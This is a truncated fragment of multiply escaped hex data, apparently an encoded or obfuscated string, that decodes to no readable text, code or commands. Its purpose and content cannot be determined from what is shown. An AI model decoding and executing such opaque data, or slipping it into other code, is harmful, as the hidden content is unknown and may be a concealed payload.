c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5